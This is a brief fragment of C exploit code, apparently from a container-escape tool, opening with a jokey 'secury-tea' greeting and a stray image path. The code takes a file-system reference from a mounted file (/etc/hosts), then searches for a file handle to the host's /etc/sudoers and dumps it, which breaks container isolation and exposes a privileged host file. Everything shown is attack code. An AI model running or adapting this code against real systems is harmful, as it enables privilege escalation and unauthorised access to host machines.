 "[***] forward to my friends who drink secury-tea too!
// get a FS reference from something mounted in from outside
if ((fd1 = open("/etc/hosts", O_RDONLY)) < 0)
die("[-] open");
if (find_handle(fd1, "/etc/sudoers", &root_h, &h) <= 0)
die("[-] Cannot find valid handle!");
fprintf(stderr, "[!] Got a final handle!\n");
dump_handle(&h);